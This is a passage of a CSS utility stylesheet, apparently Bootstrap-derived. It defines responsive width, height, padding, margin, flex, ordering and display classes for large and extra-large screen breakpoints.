        width: 85% !important;
    }

    .w-lg-88 {
        width: 88% !important;
    }

    .w-lg-90 {
        width: 90% !important;
    }

    .w-lg-92 {
        width: 92% !important;
    }

    .w-lg-95 {
        width: 95% !important;
    }

    .w-lg-98 {
        width: 98% !important;
    }

    .w-lg-100 {
        width: 100% !important;
    }

    .h-lg-01 {
        height: 1% !important;
    }

    .h-lg-02 {
        height: 2% !important;
    }

    .h-lg-03 {
        height: 3% !important;
    }

    .h-lg-04 {
        height: 4% !important;
    }

    .h-lg-05 {
        height: 5% !important;
    }

    .h-lg-06 {
        height: 6% !important;
    }

    .h-lg-07 {
        height: 7% !important;
    }

    .h-lg-08 {
        height: 8% !important;
    }

    .h-lg-09 {
        height: 9% !important;
    }

    .h-lg-10 {
        height: 10% !important;
    }

    .h-lg-12 {
        height: 12% !important;
    }

    .h-lg-15 {
        height: 15% !important;
    }

    .h-lg-18 {
        height: 18% !important;
    }

    .h-lg-20 {
        height: 20% !important;
    }

    .h-lg-22 {
        height: 22% !important;
    }

    .h-lg-25 {
        height: 25% !important;
    }

    .h-lg-28 {
        height: 28% !important;
    }

    .h-lg-30 {
        height: 30% !important;
    }

    .h-lg-32 {
        height: 32% !important;
    }

    .h-lg-35 {
        height: 35% !important;
    }

    .h-lg-38 {
        height: 38% !important;
    }

    .h-lg-40 {
        height: 40% !important;
    }

    .h-lg-42 {
        height: 42% !important;
    }

    .h-lg-45 {
        height: 45% !important;
    }

    .h-lg-48 {
        height: 48% !important;
    }

    .h-lg-50 {
        height: 50% !important;
    }

    .h-lg-52 {
        height: 52% !important;
    }

    .h-lg-55 {
        height: 55% !important;
    }

    .h-lg-58 {
        height: 58% !important;
    }

    .h-lg-60 {
        height: 60% !important;
    }

    .h-lg-62 {
        height: 62% !important;
    }

    .h-lg-65 {
        height: 65% !important;
    }

    .h-lg-68 {
        height: 68% !important;
    }

    .h-lg-70 {
        height: 70% !important;
    }

    .h-lg-72 {
        height: 72% !important;
    }

    .h-lg-75 {
        height: 75% !important;
    }

    .h-lg-78 {
        height: 78% !important;
    }

    .h-lg-80 {
        height: 80% !important;
    }

    .h-lg-82 {
        height: 82% !important;
    }

    .h-lg-85 {
        height: 85% !important;
    }

    .h-lg-88 {
        height: 88% !important;
    }

    .h-lg-90 {
        height: 90% !important;
    }

    .h-lg-92 {
        height: 92% !important;
    }

    .h-lg-95 {
        height: 95% !important;
    }

    .h-lg-98 {
        height: 98% !important;
    }

    .h-lg-100 {
        height: 100% !important;
    }

    .px-lg-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-lg-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-lg-50pc {
        padding: 50% !important;
    }

    .p-lg-45pc {
        padding: 45% !important;
    }

    .p-lg-40pc {
        padding: 40% !important;
    }

    .p-lg-30pc,
    .p-lg-35pc {
        padding: 35% !important;
    }

    .p-lg-25pc {
        padding: 25% !important;
    }

    .p-lg-20pc {
        padding: 20% !important;
    }

    .p-lg-15pc {
        padding: 15% !important;
    }

    .p-lg-10pc {
        padding: 10% !important;
    }

    .p-lg-09pc {
        padding: 9% !important;
    }

    .p-lg-08pc {
        padding: 8% !important;
    }

    .p-lg-07pc {
        padding: 7% !important;
    }

    .p-lg-06pc {
        padding: 6% !important;
    }

    .p-lg-05pc {
        padding: 5% !important;
    }

    .p-lg-04pc {
        padding: 4% !important;
    }

    .p-lg-03pc {
        padding: 3% !important;
    }

    .p-lg-02pc {
        padding: 2% !important;
    }

    .p-lg-01pc {
        padding: 1% !important;
    }

    .px-lg-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-lg-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-lg-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-lg-30pc,
    .px-lg-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-lg-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-lg-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-lg-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-lg-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-lg-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-lg-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-lg-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-lg-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-lg-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-lg-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-lg-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-lg-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-lg-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-lg-500,
    .px-lg-500 {
        padding-left: 5rem !important;
    }

    .pr-lg-500,
    .px-lg-500 {
        padding-right: 5rem !important;
    }

    .py-lg-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-lg-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-lg-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-lg-30pc,
    .py-lg-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-lg-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-lg-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-lg-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-lg-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-lg-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-lg-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-lg-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-lg-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-lg-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-lg-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-lg-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-lg-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-lg-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-lg-500,
    .py-lg-500 {
        padding-top: 5rem !important;
    }

    .pb-lg-500,
    .py-lg-500 {
        padding-bottom: 5rem !important;
    }

    .p-lg-500 {
        padding: 5rem !important;
    }

    .pt-lg-400,
    .py-lg-400 {
        padding-top: 4rem !important;
    }

    .pr-lg-400,
    .px-lg-400 {
        padding-right: 4rem !important;
    }

    .pl-lg-400,
    .px-lg-400 {
        padding-left: 4rem !important;
    }

    .pb-lg-400,
    .py-lg-400 {
        padding-bottom: 4rem !important;
    }

    .p-lg-400 {
        padding: 4rem !important;
    }

    .pt-lg-200,
    .py-lg-200 {
        padding-top: 2rem !important;
    }

    .pr-lg-200,
    .px-lg-200 {
        padding-right: 2rem !important;
    }

    .pl-lg-200,
    .px-lg-200 {
        padding-left: 2rem !important;
    }

    .pb-lg-200,
    .py-lg-200 {
        padding-bottom: 2rem !important;
    }

    .p-lg-200 {
        padding: 2rem !important;
    }

    .pt-lg-175,
    .py-lg-175 {
        padding-top: 1.75rem !important;
    }

    .pr-lg-175,
    .px-lg-175 {
        padding-right: 1.75rem !important;
    }

    .pl-lg-175,
    .px-lg-175 {
        padding-left: 1.75rem !important;
    }

    .pb-lg-175,
    .py-lg-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-lg-175 {
        padding: 1.75rem !important;
    }

    .pt-lg-075,
    .py-lg-075 {
        padding-top: 0.75rem !important;
    }

    .pr-lg-075,
    .px-lg-075 {
        padding-right: 0.75rem !important;
    }

    .pl-lg-075,
    .px-lg-075 {
        padding-left: 0.75rem !important;
    }

    .pb-lg-075,
    .py-lg-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-lg-075 {
        padding: 0.75rem !important;
    }

    .m-lg-50pc {
        margin: 50% !important;
    }

    .m-lg-45pc {
        margin: 45% !important;
    }

    .m-lg-40pc {
        margin: 40% !important;
    }

    .m-lg-30pc,
    .m-lg-35pc {
        margin: 35% !important;
    }

    .m-lg-25pc {
        margin: 25% !important;
    }

    .m-lg-20pc {
        margin: 20% !important;
    }

    .m-lg-15pc {
        margin: 15% !important;
    }

    .m-lg-10pc {
        margin: 10% !important;
    }

    .m-lg-09pc {
        margin: 9% !important;
    }

    .m-lg-08pc {
        margin: 8% !important;
    }

    .m-lg-07pc {
        margin: 7% !important;
    }

    .m-lg-06pc {
        margin: 6% !important;
    }

    .m-lg-05pc {
        margin: 5% !important;
    }

    .m-lg-04pc {
        margin: 4% !important;
    }

    .m-lg-03pc {
        margin: 3% !important;
    }

    .m-lg-02pc {
        margin: 2% !important;
    }

    .m-lg-01pc {
        margin: 1% !important;
    }

    .mx-lg-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-lg-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-lg-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-lg-30pc,
    .mx-lg-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-lg-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-lg-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-lg-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-lg-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-lg-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-lg-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-lg-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-lg-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-lg-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-lg-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-lg-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-lg-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-lg-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-lg-500,
    .mx-lg-500 {
        margin-left: 5rem !important;
    }

    .mr-lg-500,
    .mx-lg-500 {
        margin-right: 5rem !important;
    }

    .my-lg-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-lg-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-lg-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-lg-30pc,
    .my-lg-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-lg-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-lg-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-lg-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-lg-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-lg-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-lg-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-lg-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-lg-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-lg-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-lg-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-lg-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-lg-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-lg-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-lg-500,
    .my-lg-500 {
        margin-top: 5rem !important;
    }

    .mb-lg-500,
    .my-lg-500 {
        margin-bottom: 5rem !important;
    }

    .m-lg-500 {
        margin: 5rem !important;
    }

    .mt-lg-400,
    .my-lg-400 {
        margin-top: 4rem !important;
    }

    .mr-lg-400,
    .mx-lg-400 {
        margin-right: 4rem !important;
    }

    .ml-lg-400,
    .mx-lg-400 {
        margin-left: 4rem !important;
    }

    .mb-lg-400,
    .my-lg-400 {
        margin-bottom: 4rem !important;
    }

    .m-lg-400 {
        margin: 4rem !important;
    }

    .mt-lg-200,
    .my-lg-200 {
        margin-top: 2rem !important;
    }

    .mr-lg-200,
    .mx-lg-200 {
        margin-right: 2rem !important;
    }

    .ml-lg-200,
    .mx-lg-200 {
        margin-left: 2rem !important;
    }

    .mb-lg-200,
    .my-lg-200 {
        margin-bottom: 2rem !important;
    }

    .m-lg-200 {
        margin: 2rem !important;
    }

    .mt-lg-175,
    .my-lg-175 {
        margin-top: 1.75rem !important;
    }

    .mr-lg-175,
    .mx-lg-175 {
        margin-right: 1.75rem !important;
    }

    .ml-lg-175,
    .mx-lg-175 {
        margin-left: 1.75rem !important;
    }

    .mb-lg-175,
    .my-lg-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-lg-175 {
        margin: 1.75rem !important;
    }

    .mt-lg-075,
    .my-lg-075 {
        margin-top: 0.75rem !important;
    }

    .mr-lg-075,
    .mx-lg-075 {
        margin-right: 0.75rem !important;
    }

    .ml-lg-075,
    .mx-lg-075 {
        margin-left: 0.75rem !important;
    }

    .mb-lg-075,
    .my-lg-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-lg-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 1200px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .modal-xl {
        max-width: 1140px;
    }

    .col-xl {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-12,
    .row-cols-xl-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xl-6,
    .row-cols-xl-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-4,
    .row-cols-xl-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-3,
    .row-cols-xl-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-xl-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-xl-2,
    .row-cols-xl-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-xl-first {
        order: -1;
    }

    .order-xl-last {
        order: 13;
    }

    .order-xl-0 {
        order: 0;
    }

    .order-xl-1 {
        order: 1;
    }

    .order-xl-2 {
        order: 2;
    }

    .order-xl-3 {
        order: 3;
    }

    .order-xl-4 {
        order: 4;
    }

    .order-xl-5 {
        order: 5;
    }

    .order-xl-6 {
        order: 6;
    }

    .order-xl-7 {
        order: 7;
    }

    .order-xl-8 {
        order: 8;
    }

    .order-xl-9 {
        order: 9;
    }

    .order-xl-10 {
        order: 10;
    }

    .order-xl-11 {
        order: 11;
    }

    .order-xl-12 {
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-xl-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-xl-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-xl {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-xl,
    .navbar-expand-xl .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid,
    .navbar-expand-xl>.container-lg,
    .navbar-expand-xl>.container-md,
    .navbar-expand-xl>.container-sm,
    .navbar-expand-xl>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-xl .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-xl>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-xl>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-xl>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: inline-flex !important;
    }

    .flex-xl-row {
        flex-direction: row !important;
    }

    .flex-xl-column {
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-xl-fill {
        flex: 1 1 auto !important;
    }

    .flex-xl-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-xl-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-xl-start {
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        justify-content: center !important;
    }

    .justify-content-xl-between {
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        align-items: center !important;
    }

    .align-items-xl-baseline {
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        align-items: stretch !important;
    }

    .align-content-xl-start {
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        align-content: center !important;
    }

    .align-content-xl-between {
        align-content: space-between !important;
    }

    .align-content-xl-around {
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        align-self: auto !important;
    }

    .align-self-xl-start {
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        align-self: center !important;
    }

    .align-self-xl-baseline {
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        align-self: stretch !important;
    }

    .float-xl-left {
        float: left !important;
    }

    .float-xl-right {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }

    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-100,
    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-100,
    .mt-xl-3,
    .my-xl-100,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-100,
    .mr-xl-3,
    .mx-xl-100,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-100,
    .mb-xl-3,
    .my-xl-100,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-100,
    .ml-xl-3,
    .mx-xl-100,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-150,
    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-150,
    .mt-xl-4,
    .my-xl-150,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-150,
    .mr-xl-4,
    .mx-xl-150,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-150,
    .mb-xl-4,
    .my-xl-150,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-150,
    .ml-xl-4,
    .mx-xl-150,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-300,
    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-300,
    .mt-xl-5,
    .my-xl-300,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-300,
    .mr-xl-5,
    .mx-xl-300,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-300,
    .mb-xl-5,
    .my-xl-300,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-300,
    .ml-xl-5,
    .mx-xl-300,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-100,
    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-100,
    .pt-xl-3,
    .py-xl-100,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-100,
    .pr-xl-3,
    .px-xl-100,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-100,
    .pb-xl-3,
    .py-xl-100,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-100,
    .pl-xl-3,
    .px-xl-100,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-150,
    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-150,
    .pt-xl-4,
    .py-xl-150,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-150,
    .pr-xl-4,
    .px-xl-150,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-150,
    .pb-xl-4,
    .py-xl-150,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-150,
    .pl-xl-4,
    .px-xl-150,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-300,
    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-300,
    .pt-xl-5,
    .py-xl-300,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-300,
    .pr-xl-5,
    .px-xl-300,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-300,
    .pb-xl-5,
    .py-xl-300,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-300,
    .pl-xl-5,
    .px-xl-300,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-n1 {
        margin: -0.25rem !important;
    }

    .mt-xl-n1,
    .my-xl-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-xl-n1,
    .mx-xl-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-xl-n1,
    .my-xl-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-xl-n1,
    .mx-xl-n1 {
        margin-left: -0.25rem !important;
    }

    .m-xl-n2 {
        margin: -0.5rem !important;
    }

    .mt-xl-n2,
    .my-xl-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-xl-n2,
    .mx-xl-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-xl-n2,
    .my-xl-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-xl-n2,
    .mx-xl-n2 {
        margin-left: -0.5rem !important;
    }

    .m-xl-n3 {
        margin: -1rem !important;
    }

    .mt-xl-n3,
    .my-xl-n3 {
        margin-top: -1rem !important;
    }

    .mr-xl-n3,
    .mx-xl-n3 {
        margin-right: -1rem !important;
    }

    .mb-xl-n3,
    .my-xl-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-xl-n3,
    .mx-xl-n3 {
        margin-left: -1rem !important;
    }

    .m-xl-n4 {
        margin: -1.5rem !important;
    }

    .mt-xl-n4,
    .my-xl-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-xl-n4,
    .mx-xl-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-xl-n4,
    .my-xl-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-xl-n4,
    .mx-xl-n4 {
        margin-left: -1.5rem !important;
    }

    .m-xl-n5 {
        margin: -3rem !important;
    }

    .mt-xl-n5,
    .my-xl-n5 {
        margin-top: -3rem !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-n5,
    .mx-xl-n5 {
        margin-right: -3rem !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-n5,
    .my-xl-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-n5,
    .mx-xl-n5 {
        margin-left: -3rem !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .text-xl-left {
        text-align: left !important;
    }

    .text-xl-right {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }

    .w-xl-01 {
        width: 1% !important;
    }

    .w-xl-02 {
        width: 2% !important;
    }

    .w-xl-03 {
        width: 3% !important;
    }

    .w-xl-04 {
        width: 4% !important;
    }

    .w-xl-05 {
        width: 5% !important;
    }

    .w-xl-06 {
        width: 6% !important;
    }

    .w-xl-07 {
        width: 7% !important;
    }

    .w-xl-08 {
        width: 8% !important;
    }

    .w-xl-09 {
        width: 9% !important;
    }

    .w-xl-10 {
        width: 10% !important;
    }

    .w-xl-12 {
        width: 12% !important;
    }

    .w-xl-15 {
        width: 15% !important;
    }

    .w-xl-18 {
        width: 18% !important;
    }

    .w-xl-20 {
        width: 20% !important;
    }

    .w-xl-22 {
        width: 22% !important;
    }

    .w-xl-25 {
        width: 25% !important;
    }

    .w-xl-28 {
        width: 28% !important;
    }

    .w-xl-30 {
        width: 30% !important;
